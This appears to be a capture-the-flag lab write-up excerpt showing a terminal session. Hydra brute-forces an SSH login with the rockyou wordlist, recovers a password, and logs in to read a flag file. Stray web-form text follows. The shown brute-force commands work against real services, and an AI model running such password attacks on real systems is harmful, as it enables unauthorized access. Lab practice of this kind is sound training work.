 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.62.241 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-24 10:34:30
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.62.241:22/
[22][ssh] host: 10.10.62.241   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-24 10:35:27
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ ssh molly@10.10.62.241
The authenticity of host '10.10.62.241 (10.10.62.241)' can't be established.
ED25519 key fingerprint is SHA256:Cv62U1l4BIz0U/NrwSJbRHzbTPOBnfkV39Y3VO1oH/I.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.10.62.241' (ED25519) to the list of known hosts.
molly@10.10.62.241's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-62-241:~$ ls
flag2.txt
molly@ip-10-10-62-241:~$ cat flag2.txt
Login
Your username or password is incorrect.
Username
Password
Login